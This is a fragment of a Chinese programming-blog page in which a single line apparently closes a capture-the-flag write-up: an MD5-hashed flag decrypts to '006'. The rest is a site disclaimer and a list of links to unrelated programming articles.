
查看flag,MD5加密,解密后得到006
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 介绍 TensorFlow 的基本概念和使用场景。
- 浅谈MapReduce
- 修改文件和目录的拥有者
- NPN PNP磁性开关区别
- [动态规划] 组合背包问题
- 新电脑究竟要不要登录微软账户?看这个就明白了
- 【Python百宝箱】数据清洗艺术:Python库助力打磨完美数据
- ROS-Error [Converter.cc:151] Unable to convert from SDF version 1.7 to 1.6
- 最简单爱心的解析
- LeetCode_2_中等_两数相加